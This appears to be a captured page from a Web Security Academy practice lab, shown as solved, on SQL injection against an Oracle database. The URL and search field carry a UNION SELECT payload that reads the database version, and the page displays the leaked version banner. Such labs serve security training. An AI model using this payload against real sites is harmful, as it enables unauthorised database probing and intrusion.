 0a7300e504ee2e0982785697001e0029.web-security-academy.net/filter?category=Tech+gifts%27+UNION+SELECT+BANNER,+NULL+FROM+v$version--
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home
WE LIKE TO
SHOP
Tech gifts' UNION SELECT BANNER, NULL FROM v$version--
Refine your search:
All Corporate gifts Food & Drink Lifestyle Tech gifts Toys & Games
CORE 11.2.0.2.0 Production
Eye Projectors